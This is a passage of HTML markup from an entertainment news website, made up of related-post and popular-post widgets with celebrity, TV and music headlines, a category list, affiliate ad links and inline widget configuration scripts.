                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><i class="fa fa-clock-o"></i> October 15, 2025</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div> 
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5288_0_6972ccc31dfb2 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":5288,"include_category":"91","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"5","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_8"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/horror/june-14th-genre-releases-include-benedetta-offseason-we-need-to-do-something-on-blu-ray-dvd/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="June 14th Genre Releases Include BENEDETTA, OFFSEASON, WE NEED TO DO SOMETHING on Blu-ray &#038; DVD" title="June 14th Genre Releases Include BENEDETTA, OFFSEASON, WE NEED TO DO SOMETHING on Blu-ray &#038; DVD" decoding="async" loading="lazy" data-src="https://dailydead.com/wp-content/uploads/2022/06/American-Conjuring-Blu-150x150.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/horror/june-14th-genre-releases-include-benedetta-offseason-we-need-to-do-something-on-blu-ray-dvd/">
                        June 14th Genre Releases Include BENEDETTA, OFFSEASON, WE NEED TO DO SOMETHING on Blu-ray &amp; DVD                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/news-gossip/courteney-cox-celebrates-daughter-cocos-18th-birthday-with-tribute-hollywood-life/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Courteney Cox Celebrates Daughter Coco’s 18th Birthday With Tribute – Hollywood Life" title="Courteney Cox Celebrates Daughter Coco’s 18th Birthday With Tribute – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2022/06/courteney-cox-and-coco-ss-ftr.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/news-gossip/courteney-cox-celebrates-daughter-cocos-18th-birthday-with-tribute-hollywood-life/">
                        Courteney Cox Celebrates Daughter Coco’s 18th Birthday With Tribute – Hollywood Life                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/music/lcd-soundsystem-to-perform-at-iii-points-music-festival-in-miami/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="LCD Soundsystem to Perform at III Points Music Festival in Miami" title="LCD Soundsystem to Perform at III Points Music Festival in Miami" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/59bf0b09f5dcf32270bc4d5d/16:9/w_1280,c_limit/GettyImages-846611162.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/music/lcd-soundsystem-to-perform-at-iii-points-music-festival-in-miami/">
                        LCD Soundsystem to Perform at III Points Music Festival in Miami                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-15"><div  class='jeg_ad jeg_ad_module jnews_module_5288_1_6972ccc32beac   '><div class='ads-wrapper'><div class=''><a href="https://hop.clickbank.net/?affiliate=neild&vendor=hissecret" target="_blank"><img src="https://s3.amazonaws.com/bei/hso/pullAway/PullAway5.jpg"></a></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5288_2_6972ccc32c5fd  jeg_pb_boxed normal " data-unique="jnews_module_5288_2_6972ccc32c5fd">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/14-roles-that-ruined-actors-careers/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="14 Roles That Ruined Actors&#8217; Careers" title="14 Roles That Ruined Actors&#8217; Careers" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/13/22/thumb/tYjiirwOd.jpg?crop=2999:1570;0,0%26downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/14-roles-that-ruined-actors-careers/">14 Roles That Ruined Actors&#8217; Careers</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/14-roles-that-ruined-actors-careers/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/jameela-jamil-on-celebrity-fundraisers-reacts/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jameela Jamil On Celebrity Fundraisers, Reacts" title="Jameela Jamil On Celebrity Fundraisers, Reacts" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/16/11/thumb/0D5hkp3FD.jpg?crop=2999:1570;0,2%26downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/jameela-jamil-on-celebrity-fundraisers-reacts/">Jameela Jamil On Celebrity Fundraisers, Reacts</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/jameela-jamil-on-celebrity-fundraisers-reacts/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/youll-never-guess-the-blockbuster-role-jack-black-turned-down-and-yes-he-really-regrets-it/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="You&#8217;ll Never Guess The Blockbuster Role Jack Black Turned Down &#8211; And Yes, He REALLY Regrets It!" title="You&#8217;ll Never Guess The Blockbuster Role Jack Black Turned Down &#8211; And Yes, He REALLY Regrets It!" decoding="async" loading="lazy" data-src="https://perezhilton.com/wp-content/uploads/2026/01/jack-black-regrets-turning-down-incredibles-role-syndrome.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/youll-never-guess-the-blockbuster-role-jack-black-turned-down-and-yes-he-really-regrets-it/">You&#8217;ll Never Guess The Blockbuster Role Jack Black Turned Down &#8211; And Yes, He REALLY Regrets It!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/youll-never-guess-the-blockbuster-role-jack-black-turned-down-and-yes-he-really-regrets-it/" ><i class="fa fa-clock-o"></i> January 6, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/the-truth-about-the-late-actress-beliefs-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Truth About the Late Actress’ Beliefs – Hollywood Life" title="The Truth About the Late Actress’ Beliefs – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2025/12/GettyImages-1448010206_a5c274-e1767034222333.jpeg?fit=3290%2C1862" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/the-truth-about-the-late-actress-beliefs-hollywood-life/">The Truth About the Late Actress’ Beliefs – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/the-truth-about-the-late-actress-beliefs-hollywood-life/" ><i class="fa fa-clock-o"></i> December 29, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/the-rookie-season-8-episode-3-review-a-powerful-case-leaves-lucy-revisiting-trauma/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Rookie Season 8 Episode 3 Review: A Powerful Case Leaves Lucy Revisiting Trauma" title="The Rookie Season 8 Episode 3 Review: A Powerful Case Leaves Lucy Revisiting Trauma" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/178470_0264.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/the-rookie-season-8-episode-3-review-a-powerful-case-leaves-lucy-revisiting-trauma/">The Rookie Season 8 Episode 3 Review: A Powerful Case Leaves Lucy Revisiting Trauma</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/the-rookie-season-8-episode-3-review-a-powerful-case-leaves-lucy-revisiting-trauma/" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/arcangels-la-8va-maravilla-more-releases/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Arcángel&#8217;s &#8216;La 8va Maravilla&#8217; &#038; More Releases" title="Arcángel&#8217;s &#8216;La 8va Maravilla&#8217; &#038; More Releases" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2026/01/arcangel-cr-bstattic-press-billboard-1800.jpg?w=1024" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/arcangels-la-8va-maravilla-more-releases/">Arcángel&#8217;s &#8216;La 8va Maravilla&#8217; &#038; More Releases</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/arcangels-la-8va-maravilla-more-releases/" ><i class="fa fa-clock-o"></i> January 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/hopes-for-matthew-lillards-return-to-scream-franchise-heightened-by-new-trailer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Hopes for Matthew Lillard&#8217;s Return to &#8216;Scream&#8217; Franchise Heightened by new Trailer" title="Hopes for Matthew Lillard&#8217;s Return to &#8216;Scream&#8217; Franchise Heightened by new Trailer" decoding="async" loading="lazy" data-src="https://ihorror.com/wp-content/uploads/2026/01/94735649-14347415-image-a-6_1738346869195.avif" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/hopes-for-matthew-lillards-return-to-scream-franchise-heightened-by-new-trailer/">Hopes for Matthew Lillard&#8217;s Return to &#8216;Scream&#8217; Franchise Heightened by new Trailer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/hopes-for-matthew-lillards-return-to-scream-franchise-heightened-by-new-trailer/" ><i class="fa fa-clock-o"></i> January 18, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_5288_2_6972ccc32c5fd = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_6972ccc330728"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-204"><a href="https://hollywoodnewshub.com/category/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="https://hollywoodnewshub.com/category/business/">Business</a> (2)
</li>
	<li class="cat-item cat-item-193"><a href="https://hollywoodnewshub.com/category/events/">Events</a> (10)
</li>
	<li class="cat-item cat-item-91"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a> (3,047)
</li>
	<li class="cat-item cat-item-92"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a> (2,718)
</li>
	<li class="cat-item cat-item-200"><a href="https://hollywoodnewshub.com/category/interviews/">Interviews</a> (52)
</li>
	<li class="cat-item cat-item-88"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a> (3,991)
</li>
	<li class="cat-item cat-item-90"><a href="https://hollywoodnewshub.com/category/music/">Music</a> (4,086)
</li>
	<li class="cat-item cat-item-87"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a> (6,033)
</li>
	<li class="cat-item cat-item-89"><a href="https://hollywoodnewshub.com/category/television/">Television</a> (4,065)
</li>
	<li class="cat-item cat-item-93"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a> (1,609)
</li>
	<li class="cat-item cat-item-1"><a href="https://hollywoodnewshub.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-16"><div  class='jeg_ad jeg_ad_module jnews_module_5288_3_6972ccc330fce   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=neild&vendor=smoothdiet' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://hollywoodnewshub.com/wp-content/uploads/2022/04/smoothie-diet.jpg' alt='Smoothie Diet' data-pin-no-hover="true">
							</a><div class='ads-text'>ADVERTISEMENT</div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-5288 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5288_4_6972ccc331b7f  normal " data-unique="jnews_module_5288_4_6972ccc331b7f">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/shiv-tom-are-getting-a-divorce-after-his-betrayal-hollywood-life/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Shiv &#038; Tom Are Getting A Divorce After His Betrayal – Hollywood Life" title="Shiv &#038; Tom Are Getting A Divorce After His Betrayal – Hollywood Life" decoding="async" loading="lazy" data-src="https://hollywoodlife.com/wp-content/uploads/2023/03/succession-recap-ftr.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/shiv-tom-are-getting-a-divorce-after-his-betrayal-hollywood-life/">Shiv &#038; Tom Are Getting A Divorce After His Betrayal – Hollywood Life</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/shiv-tom-are-getting-a-divorce-after-his-betrayal-hollywood-life/" ><i class="fa fa-clock-o"></i> March 27, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/clara-sola-review-metaphor-gets-in-the-way-of-emotion/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Clara Sola review – Metaphor gets in the way of emotion" title="Clara Sola review – Metaphor gets in the way of emotion" decoding="async" loading="lazy" data-src="https://lwlies.com/wp-content/uploads/2022/11/Clara-Sola-2022.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/clara-sola-review-metaphor-gets-in-the-way-of-emotion/">Clara Sola review – Metaphor gets in the way of emotion</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/clara-sola-review-metaphor-gets-in-the-way-of-emotion/" ><i class="fa fa-clock-o"></i> November 20, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/scott-disick-makes-first-appearance-on-the-kardashians-season-2/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Scott Disick Makes First Appearance on The Kardashians Season 2" title="Scott Disick Makes First Appearance on The Kardashians Season 2" decoding="async" loading="lazy" data-src="https://akns-images.eonline.com/eol_images/Entire_Site/2022426/rs_1200x1200-220526081032-11200-scott-disick-birthday.jpg?fit=around|1080:1080&amp;output-quality=90&amp;crop=1080:1080;center,top" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/scott-disick-makes-first-appearance-on-the-kardashians-season-2/">Scott Disick Makes First Appearance on The Kardashians Season 2</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/scott-disick-makes-first-appearance-on-the-kardashians-season-2/" ><i class="fa fa-clock-o"></i> October 13, 2022</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/greys-anatomy-recap-season-19-episode-17-sam-jo-romance/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Grey’s Anatomy Recap: Season 19, Episode 17 — Sam/Jo Romance?" title="Grey’s Anatomy Recap: Season 19, Episode 17 — Sam/Jo Romance?" decoding="async" loading="lazy" data-src="https://tvline.com/wp-content/uploads/2023/05/greys-anatomy-season-19-episode-17-camilla-luddington.png?w=300" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/greys-anatomy-recap-season-19-episode-17-sam-jo-romance/">Grey’s Anatomy Recap: Season 19, Episode 17 — Sam/Jo Romance?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/greys-anatomy-recap-season-19-episode-17-sam-jo-romance/" ><i class="fa fa-clock-o"></i> May 5, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5288_4_6972ccc331b7f = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5288_5_6972ccc33356a  normal " data-unique="jnews_module_5288_5_6972ccc33356a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/take-the-first-bite-in-exclusive-track-premiere-from-primate-music-from-the-motion-picture/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Take the &#8220;First Bite&#8221; in Exclusive Track Premiere from PRIMATE—MUSIC FROM THE MOTION PICTURE" title="Take the &#8220;First Bite&#8221; in Exclusive Track Premiere from PRIMATE—MUSIC FROM THE MOTION PICTURE" decoding="async" loading="lazy" data-src="https://dailydead.com/wp-content/uploads/2026/01/Primate-1000-01.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/take-the-first-bite-in-exclusive-track-premiere-from-primate-music-from-the-motion-picture/">Take the &#8220;First Bite&#8221; in Exclusive Track Premiere from PRIMATE—MUSIC FROM THE MOTION PICTURE</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/take-the-first-bite-in-exclusive-track-premiere-from-primate-music-from-the-motion-picture/" ><i class="fa fa-clock-o"></i> January 12, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
